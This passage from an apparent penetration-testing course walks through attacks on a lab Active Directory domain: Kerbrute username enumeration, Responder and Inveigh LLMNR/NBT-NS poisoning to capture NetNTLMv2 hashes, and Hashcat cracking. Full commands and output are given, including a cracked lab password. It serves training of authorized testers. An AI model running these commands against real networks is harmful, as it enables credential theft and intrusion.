|   NetBIOS computer name: ACADEMY-EA-CTX1\x00
|   Domain name: INLANEFREIGHT.LOCAL
|   Forest name: INLANEFREIGHT.LOCAL
|   FQDN: ACADEMY-EA-CTX1.INLANEFREIGHT.LOCAL
|_  System time: 2022-04-08T10:43:48-07:00

<SNIP>
We can see from the output above that we have a potential host running an outdated operating system ( Windows 7, 8, or Server 2008 based on the output). This is of interest to us since it means there are legacy operating systems running in this AD environment. It also means there is potential for older exploits like EternalBlue, MS08-067, and others to work and provide us with a SYSTEM level shell. As weird as it sounds to have hosts running legacy software or end-of-life operating systems, it is still common in large enterprise environments. You will often have some process or equipment such as a production line or the HVAC built on the older OS and has been in place for a long time. Taking equipment like that offline is costly and can hurt an organization, so legacy hosts are often left in place. They will likely try to build a hard outer shell of Firewalls, IDS/IPS, and other monitoring and protection solutions around those systems. If you can find your way into one, it is a big deal and can be a quick and easy foothold. Before exploiting legacy systems, however, we should alert our client and get their approval in writing in case an attack results in system instability or brings a service or the host down. They may prefer that we just observe, report, and move on without actively exploiting the system.
The results of these scans will clue us into where we will start looking for potential domain enumeration avenues, not just host scanning. We need to find our way to a domain user account. Looking at our results, we found several servers that host domain services ( DC01, MX01, WS01, etc.). Now that we know what exists and what services are running, we can poll those servers and attempt to enumerate users. Be sure to use the -oA flag as a best practice when performing Nmap scans. This will ensure that we have our scan results in several formats for logging purposes and formats that can be manipulated and fed into other tools.
We need to be aware of what scans we run and how they work. Some of the Nmap scripted scans run active vulnerability checks against a host that could cause system instability or take it offline, causing issues for the customer or worse. For example, running a large discovery scan against a network with devices such as sensors or logic controllers could potentially overload them and disrupt the customer's industrial equipment causing a loss of product or capability. Take the time to understand the scans you use before running them in a customer's environment.
We will most likely return to these results later for further enumeration, so don't forget about them. We need to find our way to a domain user account or SYSTEM level access on a domain-joined host so we can gain a foothold and start the real fun. Let's dive into finding a user account.
Identifying Users
If our client does not provide us with a user to start testing with (which is often the case), we will need to find a way to establish a foothold in the domain by either obtaining clear text credentials or an NTLM password hash for a user, a SYSTEM shell on a domain-joined host, or a shell in the context of a domain user account. Obtaining a valid user with credentials is critical in the early stages of an internal penetration test. This access (even at the lowest level) opens up many opportunities to perform enumeration and even attacks. Let's look at one way we can start gathering a list of valid users in a domain to use later in our assessment.
Kerbrute - Internal AD Username Enumeration
Kerbrute can be a stealthier option for domain account enumeration. It takes advantage of the fact that Kerberos pre-authentication failures often will not trigger logs or alerts. We will use Kerbrute in conjunction with the jsmith.txt or jsmith2.txt user lists from Insidetrust. This repository contains many different user lists that can be extremely useful when attempting to enumerate users when starting from an unauthenticated perspective. We can point Kerbrute at the DC we found earlier and feed it a wordlist. The tool is quick, and we will be provided with results letting us know if the accounts found are valid or not, which is a great starting point for launching attacks such as password spraying, which we will cover in-depth later in this module.
To get started with Kerbrute, we can download precompiled binaries for the tool for testing from Linux, Windows, and Mac, or we can compile it ourselves. This is generally the best practice for any tool we introduce into a client environment. To compile the binaries to use on the system of our choosing, we first clone the repo:
Cloning Kerbrute GitHub Repo
chaostudy@htb[/htb]$ sudo git clone https://github.com/ropnop/kerbrute.git

Cloning into 'kerbrute'...
remote: Enumerating objects: 845, done.
remote: Counting objects: 100% (47/47), done.
remote: Compressing objects: 100% (36/36), done.
remote: Total 845 (delta 18), reused 28 (delta 10), pack-reused 798
Receiving objects: 100% (845/845), 419.70 KiB | 2.72 MiB/s, done.
Resolving deltas: 100% (371/371), done.
Typing make help will show us the compiling options available.
Listing Compiling Options
chaostudy@htb[/htb]$ make help

help:            Show this help.
windows:  Make Windows x86 and x64 Binaries
linux:  Make Linux x86 and x64 Binaries
mac:  Make Darwin (Mac) x86 and x64 Binaries
clean:  Delete any binaries
all:  Make Windows, Linux and Mac x86/x64 Binaries
输出了 Makefile 目标(targets)的帮助信息。通常 Makefile 是用于自动化编译、构建和管理项目的脚本,make 命令读取 Makefile 并执行相应的任务。
Compiling for Multiple Platforms and Architectures
chaostudy@htb[/htb]$ sudo make all

go: downloading github.com/spf13/cobra v1.1.1
go: downloading github.com/op/go-logging v0.0.0-20160315200505-970db520ece7
go: downloading github.com/ropnop/gokrb5/v8 v8.0.0-20201111231119-729746023c02
go: downloading github.com/spf13/pflag v1.0.5
go: downloading github.com/jcmturner/gofork v1.0.0
go: downloading github.com/hashicorp/go-uuid v1.0.2
go: downloading golang.org/x/crypto v0.0.0-20201016220609-9e8e0b390897
go: downloading github.com/jcmturner/rpc/v2 v2.0.2
go: downloading github.com/jcmturner/dnsutils/v2 v2.0.0
go: downloading github.com/jcmturner/aescts/v2 v2.0.0
go: downloading golang.org/x/net v0.0.0-20200114155413-6afb5195e5aa
cd /tmp/kerbrute
rm -f kerbrute kerbrute.exe kerbrute kerbrute.exe kerbrute.test kerbrute.test.exe kerbrute.test kerbrute.test.exe main main.exe
rm -f /root/go/bin/kerbrute
Done.
Building for windows amd64..

<SNIP>
The newly created dist directory will contain our compiled binaries.
Listing the Compiled Binaries in dist
chaostudy@htb[/htb]$ ls dist/

kerbrute_darwin_amd64  kerbrute_linux_386  kerbrute_linux_amd64  kerbrute_windows_386.exe  kerbrute_windows_amd64.exe
We can then test out the binary to make sure it works properly. We will be using the x64 version on the supplied Parrot Linux attack host in the target environment.
Testing the kerbrute_linux_amd64 Binary
chaostudy@htb[/htb]$ ./kerbrute_linux_amd64

    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/

Version: dev (9cfb81e) - 02/17/22 - Ronnie Flathers @ropnop

This tool is designed to assist in quickly bruteforcing valid Active Directory accounts through Kerberos Pre-Authentication.
It is designed to be used on an internal Windows domain with access to one of the Domain Controllers.
Warning: failed Kerberos Pre-Auth counts as a failed login and WILL lock out accounts

Usage:
  kerbrute [command]

  <SNIP>
We can add the tool to our PATH to make it easily accessible from anywhere on the host.
Adding the Tool to our Path
chaostudy@htb[/htb]$ echo $PATH
/home/htb-student/.local/bin:/snap/bin:/usr/sandbox/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/share/games:/usr/local/sbin:/usr/sbin:/sbin:/snap/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/home/htb-student/.dotnet/tools
Moving the Binary
chaostudy@htb[/htb]$ sudo mv kerbrute_linux_amd64 /usr/local/bin/kerbruteWe can now type kerbrute from any location on the system and will be able to access the tool. Feel free to follow along on your system and practice the above steps. Now let's run through an example of using the tool to gather an initial username list.
Enumerating Users with Kerbrute
chaostudy@htb[/htb]$ kerbrute userenum -d INLANEFREIGHT.LOCAL --dc 172.16.5.5 jsmith.txt -o valid_ad_users

2021/11/17 23:01:46 >  Using KDC(s):
2021/11/17 23:01:46 >   172.16.5.5:88
2021/11/17 23:01:46 >  [+] VALID USERNAME:       jjones@INLANEFREIGHT.LOCAL
2021/11/17 23:01:46 >  [+] VALID USERNAME:       sbrown@INLANEFREIGHT.LOCAL
2021/11/17 23:01:46 >  [+] VALID USERNAME:       tjohnson@INLANEFREIGHT.LOCAL
2021/11/17 23:01:50 >  [+] VALID USERNAME:       evalentin@INLANEFREIGHT.LOCAL

 <SNIP>

2021/11/17 23:01:51 >  [+] VALID USERNAME:       sgage@INLANEFREIGHT.LOCAL
2021/11/17 23:01:51 >  [+] VALID USERNAME:       jshay@INLANEFREIGHT.LOCAL
2021/11/17 23:01:51 >  [+] VALID USERNAME:       jhermann@INLANEFREIGHT.LOCAL
2021/11/17 23:01:51 >  [+] VALID USERNAME:       whouse@INLANEFREIGHT.LOCAL
2021/11/17 23:01:51 >  [+] VALID USERNAME:       emercer@INLANEFREIGHT.LOCAL
2021/11/17 23:01:52 >  [+] VALID USERNAME:       wshepherd@INLANEFREIGHT.LOCAL
2021/11/17 23:01:56 >  Done! Tested 48705 usernames (56 valid) in 9.940 seconds
We can see from our output that we validated 56 users in the INLANEFREIGHT.LOCAL domain and it took only a few seconds to do so. Now we can take these results and build a list for use in targeted password spraying attacks.
Identifying Potential Vulnerabilities
The local system account NT AUTHORITY\SYSTEM is a built-in account in Windows operating systems. It has the highest level of access in the OS and is used to run most Windows services. It is also very common for third-party services to run in the context of this account by default. A SYSTEM account on a domain-joined host will be able to enumerate Active Directory by impersonating the computer account, which is essentially just another kind of user account. Having SYSTEM-level access within a domain environment is nearly equivalent to having a domain user account.
There are several ways to gain SYSTEM-level access on a host, including but not limited to:
- Remote Windows exploits such as MS08-067, EternalBlue, or BlueKeep.
- Abusing a service running in the context of the SYSTEM account, or abusing the service account SeImpersonate privileges using Juicy Potato. This type of attack is possible on older Windows OS' but not always possible with Windows Server 2019.
- Local privilege escalation flaws in Windows operating systems such as the Windows 10 Task Scheduler 0-day.
- Gaining admin access on a domain-joined host with a local account and using Psexec to launch a SYSTEM cmd window
By gaining SYSTEM-level access on a domain-joined host, you will be able to perform actions such as, but not limited to:
- Enumerate the domain using built-in tools or offensive tools such as BloodHound and PowerView.
- Perform Kerberoasting / ASREPRoasting attacks within the same domain.
- Run tools such as Inveigh to gather Net-NTLMv2 hashes or perform SMB relay attacks.
- Perform token impersonation to hijack a privileged domain user account.
- Carry out ACL attacks.
A Word Of Caution
Keep the scope and style of the test in mind when choosing a tool for use. If you are performing a non-evasive penetration test, with everything out in the open and the customer's staff knowing you are there, it doesn't typically matter how much noise you make. However, during an evasive penetration test, adversarial assessment, or red team engagement, you are trying to mimic a potential attacker's Tools, Tactics, and Procedures. With that in mind, stealth is of concern. Throwing Nmap at an entire network is not exactly quiet, and many of the tools we commonly use on a penetration test will trigger alarms for an educated and prepared SOC or Blue Teamer. Always be sure to clarify the goal of your assessment with the client in writing before it begins.
Let's Find a User
In the following few sections, we will hunt for a domain user account using techniques such as LLMNR/NBT-NS Poisoning and password spraying. These attacks are great ways to gain a foothold but must be exercised with caution and an understanding of the tools and techniques. Now let's hunt down a user account so we can move on to the next phase of our assessment and start picking apart the domain piece by piece and digging deep for a multitude of misconfigurations and flaws.
LLMNR/NBT-NS Poisoning - from Linux
At this point, we have completed our initial enumeration of the domain. We obtained some basic user and group information, enumerated hosts while looking for critical services and roles like a Domain Controller, and figured out some specifics such as the naming scheme used for the domain. In this phase, we will work through two different techniques side-by-side: network poisoning and password spraying. We will perform these actions with the goal of acquiring valid cleartext credentials for a domain user account, thereby granting us a foothold in the domain to begin the next phase of enumeration from a credentialed standpoint.
This section and the next will cover a common way to gather credentials and gain an initial foothold during an assessment: a Man-in-the-Middle attack on Link-Local Multicast Name Resolution (LLMNR) and NetBIOS Name Service (NBT-NS) broadcasts. Depending on the network, this attack may provide low-privileged or administrative level password hashes that can be cracked offline or even cleartext credentials. Though not covered in this module, these hashes can also sometimes be used to perform an SMB Relay attack to authenticate to a host or multiple hosts in the domain with administrative privileges without having to crack the password hash offline. Let's dive in!
LLMNR & NBT-NS Primer
Link-Local Multicast Name Resolution (LLMNR) and NetBIOS Name Service (NBT-NS) are Microsoft Windows components that serve as alternate methods of host identification that can be used when DNS fails. If a machine attempts to resolve a host but DNS resolution fails, typically, the machine will try to ask all other machines on the local network for the correct host address via LLMNR. LLMNR is based upon the Domain Name System (DNS) format and allows hosts on the same local link to perform name resolution for other hosts. It uses port 5355 over UDP natively. If LLMNR fails, the NBT-NS will be used. NBT-NS identifies systems on a local network by their NetBIOS name. NBT-NS utilizes port 137 over UDP.
The kicker here is that when LLMNR/NBT-NS are used for name resolution, ANY host on the network can reply. This is where we come in with Responder to poison these requests. With network access, we can spoof an authoritative name resolution source ( in this case, a host that's supposed to belong in the network segment ) in the broadcast domain by responding to LLMNR and NBT-NS traffic as if they have an answer for the requesting host. This poisoning effort is done to get the victims to communicate with our system by pretending that our rogue system knows the location of the requested host. If the requested host requires name resolution or authentication actions, we can capture the NetNTLM hash and subject it to an offline brute force attack in an attempt to retrieve the cleartext password. The captured authentication request can also be relayed to access another host or used against a different protocol (such as LDAP) on the same host. LLMNR/NBNS spoofing combined with a lack of SMB signing can often lead to administrative access on hosts within a domain. SMB Relay attacks will be covered in a later module about Lateral Movement.
Quick Example - LLMNR/NBT-NS Poisoning
Let's walk through a quick example of the attack flow at a very high level:
- A host attempts to connect to the print server at \print01.inlanefreight.local, but accidentally types in \printer01.inlanefreight.local.
- The DNS server responds, stating that this host is unknown.
- The host then broadcasts out to the entire local network asking if anyone knows the location of \printer01.inlanefreight.local.
- The attacker (us with Responder running) responds to the host stating that it is the \printer01.inlanefreight.local that the host is looking for.
- The host believes this reply and sends an authentication request to the attacker with a username and NTLMv2 password hash.
- This hash can then be cracked offline or used in an SMB Relay attack if the right conditions exist.
TTPs
We are performing these actions to collect authentication information sent over the network in the form of NTLMv1 and NTLMv2 password hashes. As discussed in the Introduction to Active Directory module, NTLMv1 and NTLMv2 are authentication protocols that utilize the LM or NT hash. We will then take the hash and attempt to crack them offline using tools such as Hashcat or John with the goal of obtaining the account's cleartext password to be used to gain an initial foothold or expand our access within the domain if we capture a password hash for an account with more privileges than an account that we currently possess.
Several tools can be used to attempt LLMNR & NBT-NS poisoning:
| Tool | Description |
|---|---|
| Responder | Responder is a purpose-built tool to poison LLMNR, NBT-NS, and MDNS, with many different functions. |
| Inveigh | Inveigh is a cross-platform MITM platform that can be used for spoofing and poisoning attacks. |
| Metasploit | Metasploit has several built-in scanners and spoofing modules made to deal with poisoning attacks. |
This section and the following one will show examples of using Responder and Inveigh to capture password hashes and attempt to crack them offline. We commonly start an internal penetration test from an anonymous position on the client's internal network with a Linux attack host. Tools such as Responder are great for establishing a foothold that we can later expand upon through further enumeration and attacks. Responder is written in Python and typically used on a Linux attack host, though there is a .exe version that works on Windows. Inveigh is written in both C# and PowerShell (considered legacy). Both tools can be used to attack the following protocols:
- LLMNR
- DNS
- MDNS
- NBNS
- DHCP
- ICMP
- HTTP
- HTTPS
- SMB
- LDAP
- WebDAV
- Proxy Auth
Responder also has support for:
- MSSQL
- DCE-RPC
- FTP, POP3, IMAP, and SMTP auth
Responder In Action
Responder is a relatively straightforward tool, but is extremely powerful and has many different functions. In the Initial Enumeration section earlier, we utilized Responder in Analysis (passive) mode. This means it listened for any resolution requests, but did not answer them or send out poisoned packets. We were acting like a fly on the wall, just listening. Now, we will take things a step further and let Responder do what it does best. Let's look at some options available by typing responder -h into our console.
chaostudy@htb[/htb]$ responder -h
                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|

           NBT-NS, LLMNR & MDNS Responder 3.0.6.0

  Author: Laurent Gaffie (laurent.gaffie@gmail.com)
  To kill this script hit CTRL-C

Usage: responder -I eth0 -w -r -f
or:
responder -I eth0 -wrf

Options:
  --version             show program's version number and exit
  -h, --help            show this help message and exit
  -A, --analyze         Analyze mode. This option allows you to see NBT-NS,
                        BROWSER, LLMNR requests without responding.
  -I eth0, --interface=eth0
                        Network interface to use, you can use 'ALL' as a
                        wildcard for all interfaces
  -i 10.0.0.21, --ip=10.0.0.21
                        Local IP to use (only for OSX)
  -e 10.0.0.22, --externalip=10.0.0.22
                        Poison all requests with another IP address than
                        Responder's one.
  -b, --basic           Return a Basic HTTP authentication. Default: NTLM
  -r, --wredir          Enable answers for netbios wredir suffix queries.
                        Answering to wredir will likely break stuff on the
                        network. Default: False
  -d, --NBTNSdomain     Enable answers for netbios domain suffix queries.
                        Answering to domain suffixes will likely break stuff
                        on the network. Default: False
  -f, --fingerprint     This option allows you to fingerprint a host that
                        issued an NBT-NS or LLMNR query.
  -w, --wpad            Start the WPAD rogue proxy server. Default value is
                        False
  -u UPSTREAM_PROXY, --upstream-proxy=UPSTREAM_PROXY
                        Upstream HTTP proxy used by the rogue WPAD Proxy for
                        outgoing requests (format: host:port)
  -F, --ForceWpadAuth   Force NTLM/Basic authentication on wpad.dat file
                        retrieval. This may cause a login prompt. Default:
                        False
  -P, --ProxyAuth       Force NTLM (transparently)/Basic (prompt)
                        authentication for the proxy. WPAD doesn't need to be
                        ON. This option is highly effective when combined with
                        -r. Default: False
  --lm                  Force LM hashing downgrade for Windows XP/2003 and
                        earlier. Default: False
  -v, --verbose         Increase verbosity.
As shown earlier in the module, the -A flag puts us into analyze mode, allowing us to see NBT-NS, BROWSER, and LLMNR requests in the environment without poisoning any responses. We must always supply either an interface or an IP. Some common options we'll typically want to use are -wf; this will start the WPAD rogue proxy server, while -f will attempt to fingerprint the remote host operating system and version. We can use the -v flag for increased verbosity if we are running into issues, but this will lead to a lot of additional data printed to the console. Other options such as -F and -P can be used to force NTLM or Basic authentication and force proxy authentication, but may cause a login prompt, so they should be used sparingly. The use of the -w flag utilizes the built-in WPAD proxy server. This can be highly effective, especially in large organizations, because it will capture all HTTP requests by any users that launch Internet Explorer if the browser has Auto-detect settings enabled.
With this configuration shown above, Responder will listen and answer any requests it sees on the wire. If you are successful and manage to capture a hash, Responder will print it out on screen and write it to a log file per host located in the /usr/share/responder/logs directory. Hashes are saved in the format (MODULE_NAME)-(HASH_TYPE)-(CLIENT_IP).txt, and one hash is printed to the console and stored in its associated log file unless -v mode is enabled. For example, a log file may look like SMB-NTLMv2-SSP-172.16.5.25. Hashes are also stored in a SQLite database that can be configured in the Responder.conf config file, typically located in /usr/share/responder unless we clone the Responder repo directly from GitHub.
We must run the tool with sudo privileges or as root and make sure the following ports are available on our attack host for it to function best:
UDP 137, UDP 138, UDP 53, UDP/TCP 389,TCP 1433, UDP 1434, TCP 80, TCP 135, TCP 139, TCP 445, TCP 21, TCP 3141,TCP 25, TCP 110, TCP 587, TCP 3128, Multicast UDP 5355 and 5353Any of the rogue servers (i.e., SMB) can be disabled in the Responder.conf file.
Responder Logs
chaostudy@htb[/htb]$ ls

Analyzer-Session.log                Responder-Session.log
Config-Responder.log                SMB-NTLMv2-SSP-172.16.5.200.txt
HTTP-NTLMv2-172.16.5.200.txt        SMB-NTLMv2-SSP-172.16.5.25.txt
Poisoners-Session.log               SMB-NTLMv2-SSP-172.16.5.50.txt
Proxy-Auth-NTLMv2-172.16.5.200.txt
If Responder successfully captured hashes, as seen above, we can find the hashes associated with each host/protocol in their own text file. The animation below shows us an example of Responder running and capturing hashes on the network.
We can kick off a Responder session rather quickly:
Starting Responder with Default Settings
sudo responder -I ens224 Capturing with Responder

Typically we should start Responder and let it run for a while in a tmux window while we perform other enumeration tasks to maximize the number of hashes that we can obtain. Once we are ready, we can pass these hashes to Hashcat using hash mode 5600 for NTLMv2 hashes that we typically obtain with Responder. We may at times obtain NTLMv1 hashes and other types of hashes and can consult the Hashcat example hashes page to identify them and find the proper hash mode. If we ever obtain a strange or unknown hash, this site is a great reference to help identify it. Check out the Cracking Passwords With Hashcat module for an in-depth study of Hashcat's various modes and how to attack a wide variety of hash types.
Once we have enough, we need to get these hashes into a usable format for us right now. NetNTLMv2 hashes are very useful once cracked, but cannot be used for techniques such as pass-the-hash, meaning we have to attempt to crack them offline. We can do this with tools such as Hashcat and John.
Cracking an NTLMv2 Hash With Hashcat
chaostudy@htb[/htb]$ hashcat -m 5600 forend_ntlmv2 /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

<SNIP>

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

FOREND::INLANEFREIGHT:4af70a79938ddf8a:0f85ad1e80baa52d732719dbf62c34cc:010100000000000080f519d1432cd80136f3af14556f047800000000020008004900340046004e0001001e00570049004e002d0032004e004c005100420057004d00310054005000490004003400570049004e002d0032004e004c005100420057004d0031005400500049002e004900340046004e002e004c004f00430041004c00030014004900340046004e002e004c004f00430041004c00050014004900340046004e002e004c004f00430041004c000700080080f519d1432cd80106000400020000000800300030000000000000000000000000300000227f23c33f457eb40768939489f1d4f76e0e07a337ccfdd45a57d9b612691a800a001000000000000000000000000000000000000900220063006900660073002f003100370032002e00310036002e0035002e003200320035000000000000000000:Klmcargo2

Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: FOREND::INLANEFREIGHT:4af70a79938ddf8a:0f85ad1e80ba...000000
Time.Started.....: Mon Feb 28 15:20:30 2022 (11 secs)
Time.Estimated...: Mon Feb 28 15:20:41 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1086.9 kH/s (2.64ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10967040/14344385 (76.46%)
Rejected.........: 0/10967040 (0.00%)
Restore.Point....: 10960896/14344385 (76.41%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: L0VEABLE -> Kittikat

Started: Mon Feb 28 15:20:29 2022
Stopped: Mon Feb 28 15:20:42 2022
Looking at the results above, we can see we cracked the NET-NTLMv2 hash for user FOREND, whose password is Klmcargo2. Lucky for us our target domain allows weak 8-character passwords. This hash type can be "slow" to crack even on a GPU cracking rig, so large and complex passwords may be more difficult or impossible to crack within a reasonable amount of time.
Moving On
At this point in our assessment, we have obtained and cracked one NetNTLMv2 hash for the user FOREND. We can use this as a foothold into the domain to begin further enumeration. It is best to collect as much data as possible during an assessment, so we should attempt to crack as many hashes as we can (provided our later enumeration shows the value in cracking them to further our access). We don't want to waste precious assessment time attempting to crack hashes for users that will not help us move further toward our goal. Before we move into other ways to obtain a foothold via password spraying, let's walk through a similar method for obtaining hashes from a Windows host using the Inveigh tool.
LLMNR/NBT-NS Poisoning - from Windows
LLMNR & NBT-NS poisoning is possible from a Windows host as well. In the last section, we utilized Responder to capture hashes. This section will explore the tool Inveigh and attempt to capture another set of credentials.
Inveigh - Overview
If we end up with a Windows host as our attack box, our client provides us with a Windows box to test from, or we land on a Windows host as a local admin via another attack method and would like to look to further our access, the tool Inveigh works similar to Responder, but is written in PowerShell and C#. Inveigh can listen to IPv4 and IPv6 and several other protocols, including LLMNR, DNS, mDNS, NBNS, DHCPv6, ICMPv6, HTTP, HTTPS, SMB, LDAP, WebDAV, and Proxy Auth. The tool is available in the C:\Tools directory on the provided Windows attack host.
We can get started with the PowerShell version as follows and then list all possible parameters. There is a wiki that lists all parameters and usage instructions.
Using Inveigh
PS C:\htb> Import-Module .\Inveigh.ps1
PS C:\htb> (Get-Command Invoke-Inveigh).Parameters

Key                     Value
---                     -----
ADIDNSHostsIgnore       System.Management.Automation.ParameterMetadata
KerberosHostHeader      System.Management.Automation.ParameterMetadata
ProxyIgnore             System.Management.Automation.ParameterMetadata
PcapTCP                 System.Management.Automation.ParameterMetadata
PcapUDP                 System.Management.Automation.ParameterMetadata
SpooferHostsReply       System.Management.Automation.ParameterMetadata
SpooferHostsIgnore      System.Management.Automation.ParameterMetadata
SpooferIPsReply         System.Management.Automation.ParameterMetadata
SpooferIPsIgnore        System.Management.Automation.ParameterMetadata
WPADDirectHosts         System.Management.Automation.ParameterMetadata
WPADAuthIgnore          System.Management.Automation.ParameterMetadata
ConsoleQueueLimit       System.Management.Automation.ParameterMetadata
ConsoleStatus           System.Management.Automation.ParameterMetadata
ADIDNSThreshold         System.Management.Automation.ParameterMetadata
ADIDNSTTL               System.Management.Automation.ParameterMetadata
DNSTTL                  System.Management.Automation.ParameterMetadata
HTTPPort                System.Management.Automation.ParameterMetadata
HTTPSPort               System.Management.Automation.ParameterMetadata
KerberosCount           System.Management.Automation.ParameterMetadata
LLMNRTTL                System.Management.Automation.ParameterMetadata

<SNIP>
Let's start Inveigh with LLMNR and NBNS spoofing, and output to the console and write to a file. We will leave the rest of the defaults, which can be seen here.
PS C:\htb> Invoke-Inveigh Y -NBNS Y -ConsoleOutput Y -FileOutput Y

[*] Inveigh 1.506 started at 2022-02-28T19:26:30
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 172.16.5.25
[+] Spoofer IP Address = 172.16.5.25
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer For Types 00,20 = Enabled
[+] NBNS TTL = 165 Seconds
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Certificate Issuer = Inveigh
[+] HTTPS Certificate CN = localhost
[+] HTTPS Capture = Enabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
